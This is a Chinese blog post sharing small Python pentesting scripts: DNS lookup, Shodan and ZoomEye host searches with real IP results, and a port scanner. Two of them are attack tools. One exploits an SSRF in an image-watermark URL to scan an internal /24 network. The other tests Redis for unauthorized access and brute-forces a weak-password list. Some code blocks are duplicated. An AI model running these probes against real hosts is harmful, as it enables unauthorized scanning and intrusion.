一些小脚本分享
分享一些小脚本,有用自取。
1,python内置的socker模块提供了对应的函数去解析网站IP
#coding=utf-8
import socket
website = raw_input("请输入你要查询的域名:\n")
ipaddr = socket.gethostbyname(website)
print website + "的IP地址为:" + str(ipaddr)
注: 有些网站前端使用了代理或者WAF等安全措施,IP不一定是网站的真实IP,通常渗透测试工程师会通过第三方域名解析历史记录、子域名的c段或网站漏洞(例如:ssrf获取服务器真实IP)来获取网站的真实IP地址。
website = raw_input("请输入你要查询的域名:\n")
ipaddr = socket.gethostbyname(website)
print website + "的IP地址为:" + str(ipaddr)
注: 有些网站前端使用了代理或者WAF等安全措施,IP不一定是网站的真实IP,通常渗透测试工程师会通过第三方域名解析历史记录、子域名的c段或网站漏洞(例如:ssrf获取服务器真实IP)来获取网站的真实IP地址。

2,利用 shodan 搜索进行批量利用
#coding=utf-8
import shodan
SHODAN_API_KEY = ""
api = shodan.Shodan(SHODAN_API_KEY)
try:
results = api.search('apache')
print 'Shodan 总共为您找到:%s' % results['total']+'台主机:\n'
for result in results['matches']:
print 'IP:%s' % result['ip_str']
print result['data']
print ''
except shodan.APIError, e:
print 'Error: %s' % e
import shodan
SHODAN_API_KEY = ""
api = shodan.Shodan(SHODAN_API_KEY)
try:
results = api.search('apache')
print 'Shodan 总共为您找到:%s' % results['total']+'台主机:\n'
for result in results['matches']:
print 'IP:%s' % result['ip_str']
print result['data']
print ''
except shodan.APIError, e:
print 'Error: %s' % e

注:api的使用依赖shodan的api key,key的获取也很简单,在页面的右上角,有个 show Apikey的按钮,点击一下即可获得api key
3,ZoomEye和MSF结合的一个插件实例
(https://github.com/rapid7/metasploit-framework/pull/7460)
Host Search
msf auxiliary(zoomeye_search) > set RESOURCE host RESOURCE => host msf auxiliary(zoomeye_search) > set ZOOMEYE_DORK apache ZOOMEYE_DORK => apache msf auxiliary(zoomeye_search) > run [*] ZoomEye host Search: apache - page: 1 [+] Host: 50.22.36.55 ,PORT: 21 [+] Host: 50.200.127.124 ,PORT: 21 [+] Host: 50.206.79.73 ,PORT: 22 [+] Host: 50.151.68.228 ,PORT: 22 [+] Host: 50.143.188.35 ,PORT: 22 [+] Host: 50.87.254.17 ,PORT: 25 [+] Host: 50.203.236.80 ,PORT: 25 [+] Host: 50.87.254.15 ,PORT: 25 [+] Host: 50.87.254.18 ,PORT: 25 [+] Host: 50.78.222.246 ,PORT: 25 [*] ZoomEye host Search: apache - page: 2 [+] Host: 50.22.22.126 ,PORT: 25 [+] Host: 50.87.254.19 ,PORT: 25 [+] Host: 50.62.127.163 ,PORT: 80 [+] Host: 50.87.154.60 ,PORT: 80 [+] Host: 50.87.174.171 ,PORT: 80 [+] Host: 50.115.239.44 ,PORT: 80 [+] Host: 50.87.148.171 ,PORT: 80 [+] Host: 50.150.77.186 ,PORT: 80 [+] Host: 50.56.241.72 ,PORT: 80 [+] Host: 50.244.61.226 ,PORT: 80 [*] ZoomEye host Search: apache - page: 3 [+] Host: 50.244.61.226 ,PORT: 80 [+] Host: 50.115.163.44 ,PORT: 80 [+] Host: 50.115.238.81 ,PORT: 80 [+] Host: 50.62.224.199 ,PORT: 80 [+] Host: 50.112.185.249 ,PORT: 80 [+] Host: 50.87.139.34 ,PORT: 80 [+] Host: 50.22.190.202 ,PORT: 80 [+] Host: 50.116.73.111 ,PORT: 80 [+] Host: 50.28.29.124 ,PORT: 80 [+] Host: 50.87.133.93 ,PORT: 80 [*] Auxiliary module execution completed
Web Search
msf auxiliary(zoomeye_search) > set RESOURCE web RESOURCE => web msf auxiliary(zoomeye_search) > set ZOOMEYE_DORK apache ZOOMEYE_DORK => apache msf auxiliary(zoomeye_search) > run [*] ZoomEye web Search: apache - page: 1 [+] Host: 81.91.92.95, Domains: ["www.hardened-php.net", "developers.slashdot.org", "wiki.phpmyadmin.net", "jigsaw.w3.org", "bugzilla.mozilla.org", "www.gnu.org", "www.fpdf.org", "php.net", "en.wikipedia.org", "www.wikipedia.org", "www.acko.net", "pecl.php.net", "www.phpmyadmin.net", "phpmyadmin.net", "pear.php.net", "www.ozerov.de", "www.php.net", "dd.cron.ru", "github.com", "sourceforge.net", "sf.net", "bugs.mysql.com", "bugs.php.net", "www.ietf.org", "httpd.apache.org", "validator.w3.org", "lists.sourceforge.net", "dev.mysql.com", "blobstreaming.org", "developer.mimer.com", "www.tcpdf.org", "l10n.cihar.com"] [+] Host: 211.144.132.141, Domains: [] [+] Host: 103.224.212.247, Domains: [] [+] Host: 103.35.148.58, Domains: [] [+] Host: 106.187.99.174, Domains: [] [+] Host: 173.236.179.144, Domains: ["alistapart.com", "www.heydonworks.com", "medium.com", "twitter.com", "adamsilver.io", "maintainablecss.com", "xkcd.com"] [+] Host: 106.187.99.174, Domains: [] [+] Host: 123.196.121.6, Domains: [] [+] Host: 219.234.85.223, Domains: [] [+] Host: 106.187.51.202, Domains: [] [*] ZoomEye web Search: apache - page: 2 [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 122.10.96.62, Domains: ["wpa.qq.com"] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [*] ZoomEye web Search: apache - page: 3 [+] Host: 217.74.66.167, Domains: [] [+] Host: 125.209.214.79, Domains: [] [+] Host: 64.71.33.37, Domains: [] [+] Host: 78.138.120.119, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 72.52.4.121, Domains: [] [+] Host: 96.47.69.62, Domains: [] [+] Host: 72.52.4.121, Domains: [] [*] Auxiliary module execution completed
4,ssrf漏洞----探测172.30.251网段80端口是否开放的脚本
#coding=utf-8 import requests import base64 from IPy import IP mask = IP('172.30.251.0/24') for ip in mask: print ip b64Domain = base64.b64encode('http://' + str(ip)) #print b64Domain req = requests.get("http://www.xxx.com/1234.jpg?watermark/233/image/%s/233" % b64Domain) print req.text + "\n" file = file('/tmp/scan.txt', 'a') file.write(str(ip) + '\n' + str(req.text) + '\n\n') file.close()
5,可用来测试是否存在未授权或弱口令的情况
#! /usr/bin/env python # _*_ coding:utf-8 _*_ import socket import sys PASSWORD_DIC=['redis','root','oracle','password','p@aaw0rd','abc123!','123456','admin'] def check(ip, port, timeout): try: socket.setdefaulttimeout(timeout) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, int(port))) s.send("INFO\r\n") result = s.recv(1024) if "redis_version" in result: return u"未授权访问" elif "Authentication" in result: for pass_ in PASSWORD_DIC: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, int(port))) s.send("AUTH %s\r\n" %(pass_)) result = s.recv(1024) if '+OK' in result: return u"存在弱口令,密码:%s" % (pass_) except Exception, e: pass if __name__ == '__main__': ip=sys.argv[1] port=sys.argv[2] print check(ip,port, timeout=10)

6,收集系统信息python小程序
#!/usr/bin/env python #A system information gathering script import subprocess #command 1 uname = "uname" uname_arg = "-a" print "Gathering system information with %s command:\n" % uname subprocess.call([uname, uname_arg]) #command 2 diskspace = "df" diskspace_arg = "-h" print "Gathering diskspace information %s command:\n" % diskspace subprocess.call([diskspace, diskspace_arg])
7、产生随机密码
#!/usr/bin/env python
from random import choice
import string
def GenPasswd(length=8, chars=string.letters+string.digits):
return ''.join([ choice(chars) for i in range(length)])
8、python端口占用监测的程序,该程序可以监测指定IP的端口是否被占用。
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import socket, time, thread
socket.setdefaulttimeout(3) #设置默认超时时间
def socket_port(ip, port):
"""
输入IP和端口号,扫描判断端口是否占用
"""
try:
if port >=65535:
print u'端口扫描结束'
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result=s.connect_ex((ip, port))
if result==0:
lock.acquire()
print ip,u':',port,u'端口已占用'
lock.release()
except:
print u'端口扫描异常'
def ip_scan(ip):
"""
输入IP,扫描IP的0-65534端口情况
"""
try:
print u'开始扫描 %s' % ip
start_time=time.time()
for i in range(0,65534):
thread.start_new_thread(socket_port,(ip, int(i)))
print u'扫描端口完成,总共用时:%.2f' %(time.time()-start_time)
# raw_input("Press Enter to Exit")
except:
print u'扫描ip出错'
if __name__=='__main__':
url=raw_input('Input the ip you want to scan: ')
lock=thread.allocate_lock()
ip_scan(url)
持续更新。
任重而道远!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号